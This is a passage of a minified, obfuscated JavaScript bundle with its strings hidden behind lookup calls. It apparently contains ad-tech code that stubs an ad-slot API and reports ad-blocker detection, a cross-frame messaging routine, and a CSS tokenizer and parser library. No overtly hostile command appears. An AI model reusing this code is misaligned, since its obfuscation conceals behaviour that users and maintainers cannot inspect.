u=Object[n(1565)](s[n(2773)]((t=>{const e=n;let{target:r}=t;return[r,e(1351)]}))),v=s[n(2773)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(1284)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1Q;e[r(3095)][r(3080)]===i&&r(3449)===e[r(3095)][r(1093)]&&(o[r(3327)][r(2436)](r(667),s),e[r(3095)].ok?t(e[r(3095)][r(3095)]):n(new Error(e[r(3095)][r(667)])))},a={action:r(710),target:c,params:l};o[r(3327)][r(2274)]=s,b[r(1279)][r(2630)](a,"*",[o[r(1330)]])}))),a=Date[e(1284)]()-t;if(st.A[e(1465)](e(2346)[e(3402)](r,e(2259))[e(3402)](n,e(1159))[e(3402)](a,"ms")),n!==s)throw new Error(e(1805)[e(3402)](r,e(333)));u[r]=e(3449)}catch(c){if(a&&!await a())return st.A[e(1465)](""[e(3402)](r,e(3024))),void(u[r]=e(583));throw u[r]=e(3117),st.A[e(1465)](e(2346)[e(3402)](r,e(2550))[e(3402)](c)),c}var c,l}));let y=null;const x=Date[n(1284)]();await new Promise(((t,e)=>{const s=n;Promise[s(2854)](v)[s(3585)](t)[s(3465)](e),setTimeout((()=>{e(new Error(s(1871)))}),r);let a=Date[s(1284)]();const c=t=>{const e=s;e(1642)===t[e(3095)][e(1093)]&&t[e(3095)][e(3080)]===i&&(a=Date[e(1284)]())};window[s(3652)](s(667),c);const l=setInterval((()=>{const t=s;Date[t(1284)]()-a>o&&e(new Error(t(3451)))}),1001);y=()=>{const t=s;window[t(2436)](t(667),c),clearInterval(l)}}))[n(3585)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(3465)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(2360)](u)[e(3146)]((t=>{const n=e;let[r,o]=t;return n(3449)!==o&&n(583)!==o}))[e(2773)]((t=>{let[e]=t;return e}));st.A[e(1465)](""[e(3402)](t,e(972))[e(3402)](o[e(719)](","),e(1031))[e(3402)](Date[e(1284)]()-x,"ms"));const i=Object[e(2360)](u)[e(3146)]((t=>{const n=e;let[r,o]=t;return n(1351)===o}));if(1!==i[e(2641)]||e(2199)!==i[0][0])throw t;st.A[e(1465)](e(764))})),st.A[n(1465)](n(3412)[n(3402)](Date[n(1284)]()-x,"ms")),b[n(1646)]()}catch(t){throw b[n(1646)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(2773)]((t=>({id:t.id,refresh:t[o(1430)][o(3005)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(1818)===function(t){const e=n;try{return new URL(t)[e(2578)][e(2572)](e(2343))||""}catch(t){return""}}(e)}function Jt(e){const n=t,r=e[n(3146)]((t=>void 0!==t[n(2338)])),o=new Set(r[n(2773)]((t=>t[n(2338)].id)));for(const t of o){const o=r[n(3146)]((e=>e[n(2338)].id===t)),i=o[n(2773)]((t=>t[n(2338)][n(2909)])),s=i[n(1788)](((t,e)=>t+e),0);let a=Math[n(2429)]()*s;const c=i[n(371)]((t=>(a-=t)<0)),l=o[n(3146)](((t,e)=>e!==c));e=e[n(3146)]((t=>!l[n(708)](t)))}return e}async function Yt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1Q;window[t(1415)]&&window[t(1415)](t(3510),2,(r=>{const o=t;o(1472)!==r[o(1116)]&&!1!==r[o(3010)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Gt=T(8024),Kt=T(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(1465)](n(2329)),null!==(r=window[n(1106)])&&void 0!==r&&r[n(1540)])return;const o=window[n(1106)]||[];window[n(1106)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(3674)]())$t(t);const i=t=>{const e=n;e(3637)===t[e(1093)]?t[e(2068)](...t[e(961)]):e(1475)===t[e(1093)]?t[e(2068)]():e(2802)===t[e(1093)]&&t[e(804)]()},s=window[n(2129)]||[];window[n(2129)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,me=14,fe=15,pe=16,ge=17,we=18,be=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,Te=0;function ze(t){return t>=48&&t<=57}function Ne(t){return ze(t)||t>=65&&t<=70||t>=97&&t<=102}function Se(t){return t>=65&&t<=90}function Ee(t){return Se(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Me(t){return Ee(t)||ze(t)||45===t}function Ce(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function We(t){return 10===t||13===t||12===t}function je(t){return We(t)||32===t||9===t}function Ie(t,e){return 92===t&&!We(e)&&e!==Te}function Ue(t,e,n){return 45===t?Ee(e)||45===e||Ie(e,n):!!Ee(t)||92===t&&Ie(t,e)}function Le(t,e,n){return 43===t||45===t?ze(e)?2:46===e&&ze(n)?3:0:46===t?ze(e)?2:0:ze(t)?1:0}function Oe(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Fe=130;for(let e=0;e<Re[t(2641)];e++)Re[e]=(je(e)?Fe:ze(e)&&131)||Ee(e)&&132||Ce(e)&&133||e||128;function Qe(t){return t<128?Re[t]:132}function Pe(e,n){const r=t;return n<e[r(2641)]?e[r(698)](n):0}function De(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function He(e,n,r){let o=e[t(698)](n);return Se(o)&&(o|=32),o===r}function Be(e,n,r,o){const i=t;if(r-n!==o[i(2641)])return!1;if(n<0||r>e[i(2641)])return!1;for(let t=n;t<r;t++){const r=o[i(698)](t-n);let s=e[i(698)](t);if(Se(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(2641)]&&je(e[r(698)](n));n++);return n}function qe(e,n){const r=t;for(;n<e[r(2641)]&&ze(e[r(698)](n));n++);return n}function Ze(e,n){const r=t;if(Ne(Pe(e,(n+=2)-1))){for(const t=Math[r(2673)](e[r(2641)],n+5);n<t&&Ne(Pe(e,n));n++);const t=Pe(e,n);je(t)&&(n+=De(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(2641)];n++){const t=e[r(698)](n);if(!Me(t)){if(!Ie(t,Pe(e,n+1)))break;n=Ze(e,n)-1}}return n}function Je(e,n){const r=t;let o=e[r(698)](n);if(43!==o&&45!==o||(o=e[r(698)](n+=1)),ze(o)&&(n=qe(e,n+1),o=e[r(698)](n)),46===o&&ze(e[r(698)](n+1))&&(n=qe(e,n+=2)),He(e,n,101)){let t=0;o=e[r(698)](n+1),45!==o&&43!==o||(t=1,o=e[r(698)](n+2)),ze(o)&&(n=qe(e,n+1+t+1))}return n}function Ye(e,n){const r=t;for(;n<e[r(2641)];n++){const t=e[r(698)](n);if(41===t){n++;break}Ie(t,Pe(e,n+1))&&(n=Ze(e,n))}return n}function Ge(e){const n=t;if(1===e[n(2641)]&&!Ne(e[n(698)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(2344)](r)}const Ke=[t(2834),t(782),t(3333),t(2899),t(978),t(649),t(1655),t(1183),t(1450),t(2330),t(2278),t(1365),t(340),t(1184),t(3607),t(2930),t(2349),t(1704),t(2285),t(2782),t(3587),t(2598),t(2463),t(2370),t(1982),t(3513)];function $e(e=null,n){const r=t;return null===e||e[r(2641)]<n?new Uint32Array(Math[r(1510)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(2017)],o=r[n(2641)],i=r[n(2641)]>0?Oe(r[n(698)](0)):0,s=$e(e[n(1327)],o),a=$e(e[n(1695)],o);let c=e[n(688)],l=e[n(2399)];for(let t=i;t<o;t++){const e=r[n(698)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(698)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(1327)]=s,e[n(1695)]=a,e[n(2115)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(1471)](e,n,r,o),this[i(1327)]=null,this[i(1695)]=null}[t(1471)](e="",n=0,r=1,o=1){const i=t;this[i(2017)]=e,this[i(886)]=n,this[i(688)]=r,this[i(2399)]=o,this[i(2115)]=!1}[t(746)](e,n){const r=t;return this[r(2115)]||tn(this),{source:n,offset:this[r(886)]+e,line:this[r(1327)][e],column:this[r(1695)][e]}}[t(1773)](e,n,r){const o=t;return this[o(2115)]||tn(this),{source:r,start:{offset:this[o(886)]+e,line:this[o(1327)][e],column:this[o(1695)][e]},end:{offset:this[o(886)]+n,line:this[o(1327)][n],column:this[o(1695)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[be]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(1471)](e,n)}[t(1605)](){const e=t;this[e(3108)]=!1,this[e(3622)]=-1,this[e(2751)]=0,this[e(685)]=this[e(1496)],this[e(2444)]=this[e(1496)]}[t(1471)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(2641)],i=$e(this[r(1486)],e[r(2641)]+1),s=$e(this[r(1272)],e[r(2641)]+1);let a=0,c=-1,l=0,u=e[r(2641)];this[r(1486)]=null,this[r(1272)]=null,s[r(2925)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(2017)]=e,this[r(1496)]=-1===c?0:c,this[r(1491)]=a,this[r(1486)]=i,this[r(1272)]=s,this[r(1605)](),this[r(3682)]()}[t(2044)](e){const n=t;return(e+=this[n(3622)])<this[n(1491)]?this[n(1486)][e]>>rn:ee}[t(396)](e){const n=t;for(let t=this[n(3622)];t<this[n(1491)];t++){const r=this[n(1486)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(1202)](e){const n=t;return(e+=this[n(3622)])<this[n(1491)]?this[n(1486)][e-1]&nn:this[n(2017)][n(2641)]}[t(3626)](e){const n=t;for(let t=this[n(3622)];t<this[n(1491)];t++){const r=this[n(1486)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(3622)]}return ee}[t(1863)](e,n){const r=t;return(e+=this[r(3622)])<this[r(1491)]&&Be(this[r(2017)],this[r(1486)][e-1]&nn,this[r(1486)][e]&nn,n)}[t(1047)](e){const n=t;return e===this[n(3622)]?this[n(685)]:e>0?e<this[n(1491)]?this[n(1486)][e-1]&nn:this[n(1486)][this[n(1491)]]&nn:this[n(1496)]}[t(1670)](e){const n=t;return this[n(2017)][n(1849)](e,this[n(685)])}[t(1506)](e){const n=t;return this[n(1272)][this[n(3622)]]<e}[t(2846)](e,n){const r=t;return n?this[r(2044)](n)===ce&&this[r(2017)][r(698)](this[r(1202)](n))===e:this[r(2751)]===ce&&this[r(2017)][r(698)](this[r(685)])===e}[t(1607)](e){const n=t;let r=this[n(3622)]+e;r<this[n(1491)]?(this[n(3622)]=r,this[n(685)]=this[n(1486)][r-1]&nn,r=this[n(1486)][r],this[n(2751)]=r>>rn,this[n(2444)]=r&nn):(this[n(3622)]=this[n(1491)],this[n(3682)]())}[t(3682)](){const e=t;let n=this[e(3622)]+1;n<this[e(1491)]?(this[e(3622)]=n,this[e(685)]=this[e(2444)],n=this[e(1486)][n],this[e(2751)]=n>>rn,this[e(2444)]=n&nn):(this[e(3108)]=!0,this[e(3622)]=this[e(1491)],this[e(2751)]=ee,this[e(685)]=this[e(2444)]=this[e(2017)][e(2641)])}[t(3093)](){const e=t;for(;this[e(2751)]===he||this[e(2751)]===_e;)this[e(3682)]()}[t(953)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(1491)]&&(i=this[r(1272)][o],!(i<e));o++)switch(s=o>0?this[r(1486)][o-1]&nn:this[r(1496)],n(this[r(2017)][r(698)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(1486)][o]>>rn)&&(o=i)}this[r(1607)](o-this[r(3622)])}[t(346)](e){const n=t;for(let t=0,r=this[n(1496)];t<this[n(1491)];t++){const o=r,i=this[n(1486)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(3302)](){const e=t,n=new Array(this[e(1491)]);return this[e(346)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(2017)][s(1849)](r,o),balance:this[s(1272)][i]}})),n}}function cn(e,n){const r=t;function o(t){return t<c?e[a1Q(698)](t):0}function i(){return d=Je(e,d),Ue(o(d),o(d+1),o(d+2))?(l=de,void(d=Xe(e,d))):37===o(d)?(l=ue,void d++):void(l=le)}function s(){const t=a1Q,n=d;return d=Xe(e,d),Be(e,n,d,t(422))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=re,void(d=n+4)):void function(){const n=t;for(l=ae,d=Ve(e,d);d<e[n(2641)];d++){const t=e[n(698)](d);switch(Qe(t)){case 41:return void d++;case Fe:return d=Ve(e,d),41===o(d)||d>=e[n(2641)]?void(d<e[n(2641)]&&d++):(d=Ye(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=Ye(e,d),void(l=8);case 92:if(Ie(t,o(d+1))){d=Ze(e,d)-1;break}return d=Ye(e,d),void(l=8)}}}()):40===o(d)?(l=re,void d++):void(l=ne)}function a(t){const n=a1Q;for(t||(t=o(d++)),l=se;d<e[n(2641)];d++){const r=e[n(698)](d);switch(Qe(r)){case t:return void d++;case Fe:if(We(r))return d+=De(e,d,r),void(l=6);break;case 92:if(d===e[n(2641)]-1)break;const i=o(d+1);We(i)?d+=De(e,d+1,i):Ie(r,i)&&(d=Ze(e,d)-1)}}}const c=(e=String(e||""))[r(2641)];let l,u=Oe(o(0)),d=u;for(;d<c;){const t=e[r(698)](d);switch(Qe(t)){case Fe:l=he,d=Ve(e,d+1);break;case 34:a();break;case 35:Me(o(d+1))||Ie(o(d+1),o(d+2))?(l=ie,d=Xe(e,d+1)):(l=ce,d++);break;case 39:a();break;case 40:l=ye,d++;break;case 41:l=xe,d++;break;case 43:Le(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 44:l=we,d++;break;case 45:Le(t,o(d+1),o(d+2))?i():45===o(d+1)&&62===o(d+2)?(l=fe,d+=3):Ue(t,o(d+1),o(d+2))?s():(l=ce,d++);break;case 46:Le(t,o(d+1),o(d+2))?i():(l=ce,d++);break;case 47:42===o(d+1)?(l=_e,d=e[r(868)]("*/",d+2),d=-1===d?e[r(2641)]:d+2):(l=ce,d++);break;case 58:l=pe,d++;break;case 59:l=ge,d++;break;case 60:33===o(d+1)&&45===o(d+2)&&45===o(d+3)?(l=me,d+=4):(l=ce,d++);break;case 64:Ue(o(d+1),o(d+2),o(d+3))?(l=oe,d=Xe(e,d+1)):(l=ce,d++);break;case 91:l=be,d++;break;case 92:Ie(t,o(d+1))?s():(l=ce,d++);break;case 93:l=ve,d++;break;case 123:l=ke,d++;break;case 125:l=Ae,d++;break;case 131:i();break;case 132:s();break;default:l=ce,d++}n(l,u,u=d)}}let ln=null;class un{static[t(1720)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(3012)]=null,this[e(980)]=null,this[e(1905)]=null}[t(1720)](e){return un[t(1720)](e)}[t(3052)](e,n){const r=t;let o;return null!==ln?(o=ln,ln=ln[r(1905)],o[r(3638)]=e,o[r(3682)]=n,o[r(1905)]=this[r(1905)]):o={prev:e,next:n,cursor:this[r(1905)]},this[r(1905)]=o,o}[t(642)](){const e=t,{cursor:n}=this;this[e(1905)]=n[e(1905)],n[e(3638)]=null,n[e(3682)]=null,n[e(1905)]=ln,ln=n}[t(3207)](e,n,r,o){const i=t;let{cursor:s}=this;for(;null!==s;)s[i(3638)]===e&&(s[i(3638)]=n),s[i(3682)]===r&&(s[i(3682)]=o),s=s[i(1905)]}*[Symbol[t(3683)]](){const e=t;for(let t=this[e(3012)];null!==t;t=t[e(3682)])yield t[e(3095)]}get[t(628)](){const e=t;let n=0;for(let t=this[e(3012)];null!==t;t=t[e(3682)])n++;return n}get[t(1109)](){return null===this[t(3012)]}get[t(1192)](){const e=t;return this[e(3012)]&&this[e(3012)][e(3095)]}get[t(1335)](){const e=t;return this[e(980)]&&this[e(980)][e(3095)]}[t(3541)](e){const n=t;let r=null;this[n(3012)]=null;for(let t of e){const e=un[n(1720)](t);null!==r?r[n(3682)]=e:this[n(3012)]=e,e[n(3638)]=r,r=e}return this[n(980)]=r,this}[t(2601)](){return[...this]}[t(1974)](){return[...this]}[t(3292)](e,n=this){const r=t,o=this[r(3052)](null,this[r(3012)]);for(;null!==o[r(3682)];){const t=o[r(3682)];o[r(3682)]=t[r(3682)],e[r(562)](n,t[r(3095)],t,this)}this[r(642)]()}[t(956)](e,n=this){const r=t,o=this[r(3052)](this[r(980)],null);for(;null!==o[r(3638)];){const t=o[r(3638)];o[r(3638)]=t[r(3638)],e[r(562)](n,t[r(3095)],t,this)}this[r(642)]()}[t(1788)](e,n,r=this){const o=t;let i,s=this[o(3052)](null,this[o(3012)]),a=n;for(;null!==s[o(3682)];)i=s[o(3682)],s[o(3682)]=i[o(3682)],a=e[o(562)](r,a,i[o(3095)],i,this);return this[o(642)](),a}[t(2933)](e,n,r=this){const o=t;let i,s=this[o(3052)](this[o(980)],null),a=n;for(;null!==s[o(3638)];)i=s[o(3638)],s[o(3638)]=i[o(3638)],a=e[o(562)](r,a,i[o(3095)],i,this);return this[o(642)](),a}[t(3433)](e,n=this){const r=t;for(let t=this[r(3012)];null!==t;t=t[r(3682)])if(e[r(562)](n,t[r(3095)],t,this))return!0;return!1}[t(2773)](e,n=this){const r=t,o=new un;for(let t=this[r(3012)];null!==t;t=t[r(3682)])o[r(2361)](e[r(562)](n,t[r(3095)],t,this));return o}[t(3146)](e,n=this){const r=t,o=new un;for(let t=this[r(3012)];null!==t;t=t[r(3682)])e[r(562)](n,t[r(3095)],t,this)&&o[r(2361)](t[r(3095)]);return o}[t(1678)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(3052)](null,e);for(;null!==i[o(3682)];){const t=i[o(3682)];if(i[o(3682)]=t[o(3682)],n[o(562)](r,t[o(3095)],t,this))break}this[o(642)]()}[t(3547)](e,n,r=this){const o=t;if(null===e)return;const i=this[o(3052)](e,null);for(;null!==i[o(3638)];){const t=i[o(3638)];if(i[o(3638)]=t[o(3638)],n[o(562)](r,t[o(3095)],t,this))break}this[o(642)]()}[t(2945)](){const e=t;this[e(3012)]=null,this[e(980)]=null}[t(1606)](){const e=t,n=new un;for(let t of this)n[e(2361)](t);return n}[t(798)](e){const n=t;return this[n(3207)](null,e,this[n(3012)],e),null!==this[n(3012)]?(this[n(3012)][n(3638)]=e,e[n(3682)]=this[n(3012)]):this[n(980)]=e,this[n(3012)]=e,this}[t(475)](e){const n=t;return this[n(798)](un[n(1720)](e))}[t(707)](e){return this[t(1237)](e)}[t(2361)](e){const n=t;return this[n(1237)](un[n(1720)](e))}[t(1237)](e,n=null){const r=t;if(null!==n)if(this[r(3207)](n[r(3638)],e,n,e),null===n[r(3638)]){if(this[r(3012)]!==n)throw new Error(r(2767));this[r(3012)]=e,n[r(3638)]=e,e[r(3682)]=n,this[r(3207)](null,e)}else n[r(3638)][r(3682)]=e,e[r(3638)]=n[r(3638)],n[r(3638)]=e,e[r(3682)]=n;else this[r(3207)](this[r(980)],e,null,e),null!==this[r(980)]?(this[r(980)][r(3682)]=e,e[r(3638)]=this[r(980)]):this[r(3012)]=e,this[r(980)]=e;return this}[t(731)](e,n){const r=t;return this[r(1237)](un[r(1720)](e),n)}[t(1646)](e){const n=t;if(this[n(3207)](e,e[n(3638)],e,e[n(3682)]),null!==e[n(3638)])e[n(3638)][n(3682)]=e[n(3682)];else{if(this[n(3012)]!==e)throw new Error(n(323));this[n(3012)]=e[n(3682)]}if(null!==e[n(3682)])e[n(3682)][n(3638)]=e[n(3638)];else{if(this[n(980)]!==e)throw new Error(n(323));this[n(980)]=e[n(3638)]}return e[n(3638)]=null,e[n(3682)]=null,e}[t(1083)](e){const n=t;this[n(1237)](un[n(1720)](e))}[t(1176)](){const e=t;return null!==this[e(980)]?this[e(1646)](this[e(980)]):null}[t(1344)](e){const n=t;this[n(798)](un[n(1720)](e))}[t(531)](){const e=t;return null!==this[e(3012)]?this[e(1646)](this[e(3012)]):null}[t(687)](e){const n=t;return this[n(777)](e,this[n(3012)])}[t(2133)](e){return this[t(777)](e)}[t(777)](e,n){const r=t;return null===e[r(3012)]||(null!=n?(this[r(3207)](n[r(3638)],e[r(980)],n,e[r(3012)]),null!==n[r(3638)]?(n[r(3638)][r(3682)]=e[r(3012)],e[r(3012)][r(3638)]=n[r(3638)]):this[r(3012)]=e[r(3012)],n[r(3638)]=e[r(980)],e[r(980)][r(3682)]=n):(this[r(3207)](this[r(980)],e[r(980)],null,e[r(3012)]),null!==this[r(980)]?(this[r(980)][r(3682)]=e[r(3012)],e[r(3012)][r(3638)]=this[r(980)]):this[r(3012)]=e[r(3012)],this[r(980)]=e[r(980)]),e[r(3012)]=null,e[r(980)]=null),this}[t(1683)](e,n){const r=t;r(3012)in n?this[r(777)](n,e):this[r(1237)](n,e),this[r(1646)](e)}}function dn(e,n){const r=t,o=Object[r(3208)](SyntaxError[r(1528)]),i=new Error;return Object[r(1102)](o,{name:e,message:n,get stack(){const t=r;return(i[t(1044)]||"")[t(1683)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function hn({source:e,line:n,column:r,baseLine:o,baseColumn:i},s){const a=t;function c(t,e){const n=a1Q;return l[n(3473)](t,e)[n(2773)](((e,r)=>String(t+r+1)[n(828)](h)+" |"+e))[n(719)]("\n")}const l=("\n"[a(2823)](Math[a(1510)](o-1,0))+" "[a(2823)](Math[a(1510)](i-1,0))+e)[a(3339)](/\r\n?|\n|\f/),u=Math[a(1510)](1,n-s)-1,d=Math[a(2673)](n+s,l[a(2641)]+1),h=Math[a(1510)](4,String(d)[a(2641)])+1;let m=0;(r+=3*(l[n-1][a(2668)](0,r-1)[a(2439)](/\t/g)||[])[a(2641)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(2641)]&&(l[t]=l[t][a(1683)](/\t/g,a(1034)),l[t]=(m>0&&l[t][a(2641)]>m?"…":"")+l[t][a(2668)](m,98)+(l[t][a(2641)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(719)]("-")+"^",c(n,d)][a(3146)](Boolean)[a(719)]("\n")[a(1683)](/^(\s+\d+\s+\|\n)+/,"")[a(1683)](/\n(\s+\d+\s+\|)+$/,"")}function mn(e,n,r,o,i,s=1,a=1){const c=t;return Object[c(1102)](dn(c(3001),e),{source:n,offset:r,line:o,column:i,sourceFragment:t=>hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1532)+e+"\n"+hn({source:n,line:o,column:i,baseLine:s,baseColumn:a},2)}})}function fn(e){const n=t,r=this[n(2324)]();let o=!1;const i={recognizer:e};for(;!this[n(3108)];){switch(this[n(2751)]){case _e:this[n(3682)]();continue;case he:o=!0,this[n(3682)]();continue}let t=e[n(1811)][n(562)](this,i);if(void 0===t)break;o&&(e[n(1208)]&&e[n(1208)][n(562)](this,t,r,i),o=!1),r[n(1083)](t)}return o&&e[n(1208)]&&e[n(1208)][n(562)](this,null,r,i),r}const pn=()=>{};function gn(t){return function(){return this[t]()}}function wn(e){const n=t,r=Object[n(3208)](null);for(const t of Object[n(3271)](e)){const o=e[t],i=o[n(1631)]||o;i&&(r[t]=i)}return r}var bn=T(241);const vn=new Set([t(1589),t(740),t(3454)]),yn=(e,n)=>{const r=t;if(e===ce&&(e=n),r(1404)==typeof e){const t=e[r(698)](0);return t>127?32768:t<<8}return e},xn=[[ne,ne],[ne,re],[ne,ae],[ne,8],[ne,"-"],[ne,le],[ne,ue],[ne,de],[ne,fe],[ne,ye],[oe,ne],[oe,re],[oe,ae],[oe,8],[oe,"-"],[oe,le],[oe,ue],[oe,de],[oe,fe],[ie,ne],[ie,re],[ie,ae],[ie,8],[ie,"-"],[ie,le],[ie,ue],[ie,de],[ie,fe],[de,ne],[de,re],[de,ae],[de,8],[de,"-"],[de,le],[de,ue],[de,de],[de,fe],["#",ne],["#",re],["#",ae],["#",8],["#","-"],["#",le],["#",ue],["#",de],["#",fe],["-",ne],["-",re],["-",ae],["-",8],["-","-"],["-",le],["-",ue],["-",de],["-",fe],[le,ne],[le,re],[le,ae],[le,8],[le,le],[le,ue],[le,de],[le,"%"],[le,fe],["@",ne],["@",re],["@",ae],["@",8],["@","-"],["@",fe],[".",le],[".",ue],[".",de],["+",le],["+",ue],["+",de],["/","*"]],kn=xn[t(3402)]([[ne,ie],[de,ie],[ie,ie],[oe,ye],[oe,se],[oe,pe],[ue,ue],[ue,de],[ue,re],[ue,"-"],[xe,ne],[xe,re],[xe,ue],[xe,de],[xe,ie],[xe,"-"]]);function An(e){const n=t,r=new Set(e[n(2773)]((([t,e])=>yn(t)<<16|yn(e))));return function(t,e,o){const i=n,s=yn(e,o),a=o[i(698)](0);return(45===a&&e!==ne&&e!==re&&e!==fe||43===a?r[i(1292)](t<<16|a<<8):r[i(1292)](t<<16|s))&&this[i(367)](" ",he,!0),s}}const _n=An(xn),Tn=An(kn);function zn(e,n){const r=t;if(r(1647)!=typeof n)e[r(2576)][r(3292)](this[r(824)],this);else{let t=null;e[r(2576)][r(3292)]((e=>{const o=r;null!==t&&n[o(562)](this,t),this[o(824)](e),t=e}))}}function Nn(t){cn(t,((e,n,r)=>{const o=a1Q;this[o(1826)](e,t[o(3473)](n,r))}))}const{hasOwnProperty:Sn}=Object[t(1528)],En=function(){};function Mn(e){return t(1647)==typeof e?e:En}function Cn(t,e){return function(n,r,o){const i=a1Q;n[i(1093)]===e&&t[i(562)](this,n,r,o)}}function Wn(e,n){const r=t,o=n[r(1429)],i=[];for(const t in o){if(!1===Sn[r(562)](o,t))continue;let e=o[t];const n={name:t,type:!1,nullable:!1};Array[r(2790)](e)||(e=[e]);for(const t of e)null===t?n[r(337)]=!0:r(1404)==typeof t?n[r(1093)]=r(824):Array[r(2790)](t)&&(n[r(1093)]=r(393));n[r(1093)]&&i[r(1083)](n)}return i[r(2641)]?{context:n[r(1778)],fields:i}:null}function jn(e,n){const r=t,o=e[r(1656)][r(3473)](),i=e[r(3635)],s=r(1404)==typeof i;return n&&o[r(3674)](),function(t,e,a,c){const l=r;let u;s&&(u=e[i],e[i]=t);for(const e of o){const r=t[e[l(976)]];if(!e[l(337)]||r)if(l(393)===e[l(1093)]){if(n?r[l(2933)](c,!1):r[l(1788)](c,!1))return!0}else if(a(r))return!0}s&&(e[i]=u)}}function In({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function Un(t){return t}function Ln(e,n,r,o){const i=t;let s;switch(e[i(1093)]){case i(3112):s=function(t,e,n,r){const o=i,s=" "===t[o(516)]||r?t[o(516)]:" "+t[o(516)]+" ",a=t[o(2957)][o(2773)]((t=>Ln(t,e,n,r)))[o(719)](s);return t[o(2809)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,o)+(e[i(2024)]?"!":"");break;case i(2386):return Ln(e[i(1402)],n,r,o)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case i(3468):s=i(1794)+Ln(e[i(1402)],n,r,o)+"]>";break;case i(325):s="<"+e[i(976)]+(e[i(2127)]?n(function(t){const e=i;if(e(3432)===t[e(1093)])return" ["+(null===t[e(2673)]?"-∞":t[e(2673)])+","+(null===t[e(1510)]?"∞":t[e(1510)])+"]";throw new Error(e(2319)+t[e(1093)]+"`")}(e[i(2127)]),e[i(2127)]):"")+">";break;case i(883):s="<'"+e[i(976)]+"'>";break;case i(1199):s=e[i(976)];break;case i(343):s="@"+e[i(976)];break;case i(2193):s=e[i(976)]+"(";break;case i(801):case i(2214):s=e[i(2152)];break;case i(2645):s=",";break;default:throw new Error(i(2319)+e[i(1093)]+"`")}return n(s,e)}function On(e,n){const r=t;let o=Un,i=!1,s=!1;return r(1647)==typeof n?o=n:n&&(i=Boolean(n[r(2694)]),s=Boolean(n[r(2208)]),r(1647)==typeof n[r(3539)]&&(o=n[r(3539)])),Ln(e,o,i,s)}const Rn={offset:0,line:1,column:1};function Fn(e,n){const r=t,o=e&&e[r(3600)]&&e[r(3600)][n];return o?r(1517)in o?Qn(o):o:null}function Qn({offset:e,line:n,column:r},o){const i=t,s={offset:e,line:n,column:r};if(o){const t=o[i(3339)](/\n|\r\n?|\f/);s[i(2072)]+=o[i(2641)],s[i(1517)]+=t[i(2641)]-1,s[i(315)]=1===t[i(2641)]?s[i(315)]+o[i(2641)]:t[i(1176)]()[i(2641)]+1}return s}const 